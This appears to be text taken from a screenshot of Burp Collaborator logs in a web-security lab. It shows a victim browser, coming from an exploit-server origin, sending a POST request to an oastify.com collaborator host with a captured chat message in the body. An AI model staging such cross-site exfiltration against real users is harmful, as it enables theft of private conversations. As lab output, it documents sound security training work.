 3 2023-Apr-16 18:05:31.775 UTC HTTP v95x1aaxyvlt8fptdelcbw94ovumie63 34.251.122.40
4 2023-Apr-16 18:05:31.776 UTC HTTP v95x1aaxyvlt8fptdelcbw94ovumie63 34.251.122.40
5 2023-Apr-16 18:05:31.776 UTC HTTP v95x1aaxyvlt8fptdelcbw94ovumie63 34.251.122.40
6 2023-Apr-16 18:05:31.775 UTC HTTP v95x1aaxyvlt8fptdelcbw94ovumie63 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: v95x1aaxyvlt8fptdelcbw94ovumie63.oastify.com
3 Connection: keep-alive
4 Content-Length: 47
5 sec-ch-ua: "Chromium";v="112", "Google Chrome";v="112", "Not:A-Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin: https://exploit-0a7b005c03a84988817d746d0141009f.exploit-server.net
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a7b005c03a84988817d746d0141009f.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"user":"You",
"content":"I forgot my password"
}